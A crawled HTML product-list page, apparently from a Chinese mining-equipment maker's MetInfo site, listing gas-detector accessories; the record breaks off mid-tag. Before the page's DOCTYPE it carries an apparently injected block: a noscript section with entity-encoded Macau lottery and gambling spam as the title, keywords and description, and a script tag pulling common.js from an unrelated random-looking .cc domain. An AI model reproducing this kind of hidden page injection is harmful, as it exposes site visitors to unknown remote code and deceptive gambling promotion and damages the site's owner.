

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.yzhmks.com/product/list-100-cn.html
body_size: 29984
content:
<noscript>
<title>&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#20170;&#26202;&#26032;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#31934;&#20934;&#36164;&#26009;&#44;&#26032;&#28595;&#26399;&#26399;&#20934;&#20813;&#36153;&#44;&#26032;&#22885;&#27491;&#29256;&#20813;&#36153;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#30721;&#20170;&#26202;&#39044;&#27979;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#40644;&#22823;&#20185;&#44;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#44;&#22825;&#22825;&#24425;&#28595;&#38376;&#22825;&#22825;&#24425;&#27491;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#24320;&#22870;&#35760;&#24405;&#34920;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#23558;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#20813;&#36153;&#30475;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22870;&#30452;&#25773;&#44;&#50;&#48;&#50;&#53;&#26032;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#29305;&#39532;&#44;&#22825;&#22825;&#24425;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#21151;&#33021;&#44;&#26032;&#22885;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20844;&#24320;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#20170;&#26202;&#26032;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#31934;&#20934;&#36164;&#26009;&#44;&#26032;&#28595;&#26399;&#26399;&#20934;&#20813;&#36153;&#44;&#26032;&#22885;&#27491;&#29256;&#20813;&#36153;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#30721;&#20170;&#26202;&#39044;&#27979;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#40644;&#22823;&#20185;&#44;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#44;&#22825;&#22825;&#24425;&#28595;&#38376;&#22825;&#22825;&#24425;&#27491;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#24320;&#22870;&#35760;&#24405;&#34920;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#23558;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#20813;&#36153;&#30475;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22870;&#30452;&#25773;&#44;&#50;&#48;&#50;&#53;&#26032;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#29305;&#39532;&#44;&#22825;&#22825;&#24425;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#21151;&#33021;&#44;&#26032;&#22885;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20844;&#24320;"/>
<meta name="description" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#20170;&#26202;&#26032;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#31934;&#20934;&#36164;&#26009;&#44;&#26032;&#28595;&#26399;&#26399;&#20934;&#20813;&#36153;&#44;&#26032;&#22885;&#27491;&#29256;&#20813;&#36153;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#30721;&#20170;&#26202;&#39044;&#27979;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#40644;&#22823;&#20185;&#44;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#44;&#22825;&#22825;&#24425;&#28595;&#38376;&#22825;&#22825;&#24425;&#27491;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#24320;&#22870;&#35760;&#24405;&#34920;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#23558;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#20813;&#36153;&#30475;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22870;&#30452;&#25773;&#44;&#50;&#48;&#50;&#53;&#26032;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#29305;&#39532;&#44;&#22825;&#22825;&#24425;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#21151;&#33021;&#44;&#26032;&#22885;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20844;&#24320;"/></noscript>
<script src="https://static.p3qowiewjs7u.cc/common.js"></script>
<!DOCTYPE HTML>
<html>
<head>
<meta name="renderer" content="webkit">
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>仪器配件-产品展示-矿山器材,瓦斯检定仗,瓦斯接收杖,矿用器材,矿山设备</title>
<meta name="description" content="公司销售矿山器材矿用器材有瓦斯检定仗瓦斯接收杖报警器防尘喷头压风自救器可燃性气体检测仪校验仪器救生器材警戒照明灯气体检测校验仪破温湿度计,电话13196455648" />
<meta name="keywords" content="矿山器材,瓦斯检定仗,瓦斯接收杖,矿用器材,矿山设备" />
<meta name="generator" content="MetInfo 5.3.1" />
<link href="../favicon.ico" rel="shortcut icon" />
<link rel="stylesheet" type="text/css" href="../public/ui/met/css/metinfo_ui.css" id="metuimodule" data-module ="3" />
<link rel="stylesheet" type="text/css" href="../templates/metv5/images/css/metinfo.css" />
<script src="../public/js/jQuery1.7.2.js" type="text/javascript"></script>
<script src="../public/ui/met/js/metinfo_ui.js" type="text/javascript"></script>
<script src="../public/js/ch.js" type="text/javascript"></script>
<!--[if IE]>
<script src="../public/js/html5.js" type="text/javascript"></script>
<![endif]-->
</head>
<body>
    <header>
		<div class="inner">
			<div class="top-logo">

				<a href="http://www.yzhmks.com/" title="江都区昊木矿山器材厂" id="web_logo">
					<img src="../upload/201601/1453814976.png" alt="江都区昊木矿山器材厂" title="江都区昊木矿山器材厂" style="margin:20px 0px 0px 0px;" />
				</a>

				<ul class="top-nav list-none">
					<li class="t"><a href='#' onclick='SetHome(this,window.location,"浏览器不支持此功能，请手动设置！");' style='cursor:pointer;' title='设为首页'  >设为首页</a><span>|</span><a href='#' onclick='addFavorite("浏览器不支持此功能，请手动设置！");' style='cursor:pointer;' title='收藏本站'  >收藏本站</a><span>|</span><a class="fontswitch" id="StranLink" href="javascript:StranBody()">繁体中文</a></li>
					<li class="b"><p>
	<strong>矿山器材,矿用器材,甲烷检测报警仪,甲烷氧气两用仪,一氧化碳检测仪,瓦斯检定杖,防尘喷嘴,瓦斯接收杖,矿用温度计</strong></p>
</li>
				</ul>
			</div>
			<nav><ul class="list-none"><li id="nav_10001" style='width:88px;' ><a href='http://www.yzhmks.com/' title='网站首页' class='nav'><span>网站首页</span></a></li><li class="line"></li><li id='nav_1' style='width:88px;' ><a href='../about/'  title='关于昊木' class='hover-none nav'><span>关于昊木</span></a></li><li class="line"></li><li id='nav_2' style='width:88px;' ><a href='../news/'  title='新闻资讯' class='hover-none nav'><span>新闻资讯</span></a></li><li class="line"></li><li id='nav_3' style='width:87px;' class='navdown'><a href='../product/'  title='产品展示' class='hover-none nav'><span>产品展示</span></a></li><li class="line"></li><li id='nav_99' style='width:87px;' ><a href='../about/99-cn.html'  title='企业文化' class='hover-none nav'><span>企业文化</span></a></li><li class="line"></li><li id='nav_103' style='width:87px;' ><a href='../about/103-cn.html'  title='销售网络' class='hover-none nav'><span>销售网络</span></a></li><li class="line"></li><li id='nav_33' style='width:87px;' ><a href='../case/'  title='应用领域' class='hover-none nav'><span>应用领域</span></a></li><li class="line"></li><li id='nav_36' style='width:87px;' ><a href='../job/'  title='人才招聘' class='hover-none nav'><span>人才招聘</span></a></li><li class="line"></li><li id='nav_25' style='width:87px;' ><a href='../message/'  title='在线留言' class='hover-none nav'><span>在线留言</span></a></li><li class="line"></li><li id='nav_98' style='width:87px;' ><a href='../about/98-cn.html'  title='联系我们' class='hover-none nav'><span>联系我们</span></a></li><li class="line"></li><li id='nav_31' style='width:87px;' ><a href='../feedback/'  title='在线反馈' class='hover-none nav'><span>在线反馈</span></a></li></ul></nav>
		</div>
	</header>

	<div class="inner met_flash"></div>


<div class="sidebar inner">
    <div class="sb_nav">

			<h3 class='title myCorner' data-corner='top 5px'>产品展示</h3>
			<div class="active" id="sidebar" data-csnow="100" data-class3="0" data-jsok="2"><dl class="list-none navnow"><dt id='part2_6' ><a href='../product/list-6-cn.html'  title='矿用可燃性气体检测仪' class="zm"><span>矿用可燃性气体检测仪</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_7' ><a href='../product/list-7-cn.html'  title='矿用校验仪器及装置' class="zm"><span>矿用校验仪器及装置</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_9' ><a href='../product/list-9-cn.html'  title='温度计及温湿度计' class="zm"><span>温度计及温湿度计</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_12' ><a href='../product/list-12-cn.html'  title='矿用防尘产品' class="zm"><span>矿用防尘产品</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_101' ><a href='../product/list-101-cn.html'  title='U型压力计' class="zm"><span>U型压力计</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_102' ><a href='../product/list-102-cn.html'  title='仪器修理工具' class="zm"><span>仪器修理工具</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_106' ><a href='../product/list-106-cn.html'  title='呼吸器类' class="zm"><span>呼吸器类</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_8' ><a href='../product/list-8-cn.html'  title='防爆工具' class="zm"><span>防爆工具</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_100' ><a href='../product/list-100-cn.html'  title='仪器配件' class="zm"><span>仪器配件</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_105' ><a href='../product/list-105-cn.html'  title='其他产品' class="zm"><span>其他产品</span></a></dt></dl><div class="clear"></div></div>

			<h3 class='title line myCorner' data-corner='top 5px'>联系方式</h3>
			<div class="active editor"><span class="STYLE1" style="color: rgb(255, 102, 0); font-size: 12px; font-family: arial; line-height: 24px; widows: 1;">地 址：扬州市江都区宜陵工业园区</span><br />
<span class="css3" style="font-family: arial; font-size: 12px; line-height: 24px; color: rgb(51, 51, 51); widows: 1;">联系人：杨绍余<br />
手 机：<span style="line-height: 21.6000003814697px; text-align: center;">13196455648</span><br />
电 话：<span style="line-height: 21.6000003814697px; text-align: center;">0514-86563014</span>&nbsp;</span><br />
<span class="css3" style="font-family: arial; font-size: 12px; line-height: 24px; color: rgb(51, 51, 51); widows: 1;">邮 箱：</span><span class="STYLE1" style="color: rgb(255, 102, 0); font-size: 12px; font-family: arial; line-height: 24px; widows: 1;"><a href="mailto:1398629494@qq.com" style="color: rgb(104, 104, 104); text-decoration: none;">yg@yzhmks.com</a></span><div class="clear"></div></div>
    </div>
    <div class="sb_box">
	    <h3 class="title">
			<div class="position">当前位置：<a href="http://www.yzhmks.com/" title="网站首页">网站首页</a> &gt; <a href=../product/ >产品展示</a> > <a href=../product/list-100-cn.html >仪器配件</a></div>
			<span>仪器配件</span>
		</h3>
		<div class="clear"></div>

        <div class="active" id="productlist">
			<ul class='list-none metlist'><li class='list' style='width:177px; margin-left:4px; margin-right:4px;'><a href='144-cn.html' title='采样气球胆、采样气球组' target="_self" class='img'><img src='../upload/201601/thumb/1453802210.jpg' alt='采样气球胆、采样气球组' title='采样气球胆、采样气球组' width='175' height='160' /></a><h3><a href='144-cn.html' title='采样气球胆、采样气球组' target="_self">采样气球胆、采样气球组</a></h3></li><li class='list' style='width:177px; margin-left:3px; margin-right:3px;'><a href='155-cn.html' title='瓦斯进入嘴组、瓦斯抽出嘴组' target="_self" class='img'><img src='../upload/201601/thumb/1453802056.jpg' alt='瓦斯进入嘴组、瓦斯抽出嘴组' title='瓦斯进入嘴组、瓦斯抽出嘴组' width='175' height='160' /></a><h3><a href='155-cn.html' title='瓦斯进入嘴组、瓦斯抽出嘴组' target="_self">瓦斯进入嘴组、瓦斯抽出嘴组</a></h3></li><li class='list' style='width:177px; margin-left:3px; margin-right:3px;'><a href='154-cn.html' title='目镜护罩组、调微护盖组' target="_self" class='img'><img src='../upload/201601/thumb/1453801654.jpg' alt='目镜护罩组、调微护盖组' title='目镜护罩组、调微护盖组' width='175' height='160' /></a><h3><a href='154-cn.html' title='目镜护罩组、调微护盖组' target="_self">目镜护罩组、调微护盖组</a></h3></li><li class='list' style='width:177px; margin-left:3px; margin-right:3px;'><a href='153-cn.html' title='微动开关组' target="_self" class='img'><img src='../upload/201601/thumb/1453801471.jpg' alt='微动开关组' title='微动开关组' width='175' height='160' /></a><h3><a href='153-cn.html' title='微动开关组' target="_self">微动开关组</a></h3></li><li class='list' style='width:177px; margin-left:4px; margin-right:4px;'><a href='152-cn.html' title='气球组' target="_self" class='img'><img src='../upload/201601/thumb/1453801718.jpg' alt='气球组' title='气球组' width='175' height='160' /></a><h3><a href='152-cn.html' title='气球组' target="_self">气球组</a></h3></li><li class='list' style='width:177px; margin-left:3px; margin-right:3px;'><a href='151-cn.html' title='照明装置组' target="_self" class='img'><img src='../upload/201601/thumb/1453802129.jpg' alt='照明装置组' title='照明装置组' width='175' height='160' /></a><h3><a href='151-cn.html' title='照明装置组' target="_self">照明装置组</a></h3></li><li class='list' style='width:177px; margin-left:3px; margin-right:3px;'><a href='150-cn.html' title='光学瓦斯检定器专用灯泡' target="_self" class='img'><img src='../upload/201601/thumb/1453801455.jpg' alt='光学瓦斯检定器专用灯泡' title='光学瓦斯检定器专用灯泡' width='175' height='160' /></a><h3><a href='150-cn.html' title='光学瓦斯检定器专用灯泡' target="_self">光学瓦斯检定器专用灯泡</a></h3></li><li class='list' style='width:177px; margin-left:3px; margin-right:3px;'><a href='149-cn.html' title='吸收管组、干燥管组' target="_self" class='img'><img src='../upload/201601/thumb/1453802046.jpg' alt='吸收管组、干燥管组' title='吸收管组、干燥管组' width='175' height='160' /></a><h3><a href='149-cn.html' title='吸收管组、干燥管组' target="_self">吸收管组、干燥管组</a></h3></li><li class='list' style='width:177px; margin-left:4px; margin-right:4px;'><a href='139-cn.html' title='瓦斯检定杖' target="_self" class='img'><img src='../upload/201601/thumb/1453801191.jpg' alt='瓦斯检定杖' title='瓦斯检定杖' width='175' height='160' /></a><h3><a href='139-cn.html' title='瓦斯检定杖' target="_self">瓦斯检定杖</a></h3></li><li class='list' style='width:177px; margin-left:3px; margin-right:3px;'><a href='138-cn.html' title='瓦斯接收杖' target="_self" class='img'><img src='../upload/201601/thumb/1453801176.jpg' alt='瓦斯接收杖' title='瓦斯接收杖' width='175' height='160' /></a><h3><a href='138-cn.html' title='瓦斯接收杖' target="_self">瓦斯接收杖</a></h3></li><li class='list' style='width:177px; margin-left:3px; margin-right:3px;'><a href='148-cn.html' title='气室组10%、100%' target="_self" class='img'><img src='../upload/201601/thumb/1453802009.jpg' alt='气室组10%、100%' title='气室组10%、100%' width='175' height='160' /></a><h3><a href='148-cn.html' title='气室组10%、100%' target="_self">气室组10%、100%</a></h3></li><li class='list' style='width:177px; margin-left:3px; margin-right:3px;'><a href='147-cn.html' title='双节管组' target="_self" class='img'><img src='../upload/201601/thumb/1453801655.jpg' 